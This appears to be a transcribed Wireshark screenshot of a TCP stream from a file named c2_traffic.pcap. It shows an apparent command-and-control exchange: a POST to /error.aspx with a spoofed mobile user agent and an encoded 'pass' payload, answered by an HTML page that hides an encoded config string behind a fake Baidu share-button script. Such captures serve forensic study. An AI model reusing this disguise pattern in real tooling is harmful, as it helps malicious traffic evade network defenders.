 Wireshark · Follow TCP Stream (tcp.stream eq 174) · c2_traffic.pcap
POST /error.aspx HTTP/1.1
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/15.0 Mobile/15E148 Safari/604.1
Cookie: ASP.NET_SessionId=rbznxjiviph4dggy3eyibxvv
Accept: */*
Accept-Language: zh-CN
Host: 127.0.0.1
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 322
sno=20211298&pass=zjCX7cE90L5w%2BnQvRmY8ufeFkdP0P8iM2s%2BzaTfTFIy1UuNZ9iMVR75pq6U6lM3s8QlCBNuL9W5mgQ3VXuE7yxFVIJUo
pKMcAgA27LmHvL9K6IYjpxN3gN6VhiKZI0xAnjx%2Fs%2B1NL4bpmDZtuQaZMZIHiaL3eH1XomXasODFEJXde8MDXihNmN51JHJImTWiFtyRb%2F8s
9JHIUlw0NTBNEmafOJazLMm2YNUOkfRDy%2BptiTV7jwhis6kzHxiqpmVn&avatarpic=170968890323820211298.pngHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 24 Sep 2025 18:52:08 GMT
Content-Length: 489
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Captivating</title></head><body><script>//<!-- B
aidu Button BEGIN <script type="text/javascript" id="bdshare_js" data="type=slide&amp;id=6537022" ></script></body
>var Re11cd6_config=+VINREEULcNfth1Pl4+zt4voPZ5UZ6g+PesVKKdWOe5qxkPY4YnicgaMYoehaT6q;document.getElementById("bdsh
ell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/6360000);</
script>--></script></body></html>